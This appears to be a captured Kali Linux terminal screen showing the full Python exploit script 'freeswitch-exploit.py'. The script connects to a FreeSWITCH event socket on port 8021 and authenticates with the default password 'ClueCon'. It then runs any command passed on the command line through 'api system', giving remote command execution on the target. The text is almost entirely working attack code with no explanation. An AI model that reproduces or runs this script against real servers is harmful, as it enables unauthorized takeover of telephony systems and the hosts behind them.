 File Actions Edit View Help
#!/usr/bin/python3
from socket import *
import sys
if len(sys.argv) != 3:
    print('Missing arguments')
    print('Usage: freeswitch-exploit.py <target> <cmd>')
    sys.exit(1)
ADDRESS=sys.argv[1]
CMD=sys.argv[2]
PASSWORD='ClueCon' # default password for FreeSWITCH
s=socket(AF_INET, SOCK_STREAM)
s.connect((ADDRESS, 8021))
response = s.recv(1024)
if b'auth/request' in response:
    s.send(bytes('auth {}\n\n'.format(PASSWORD), 'utf8'))
    response = s.recv(1024)
    if b'+OK accepted' in response:
        print('Authenticated')
        s.send(bytes('api system {}\n\n'.format(CMD), 'utf8'))
        response = s.recv(8096).decode()
        print(response)
    else:
        print('Authentication failed')
        sys.exit(1)
else:
    print('Not prompted for authentication, likely not vulnerable')
    sys.exit(1)
(END)
[0] 0:zsh-Z 1:bash*Z "kali" 03:30 20-Jul-25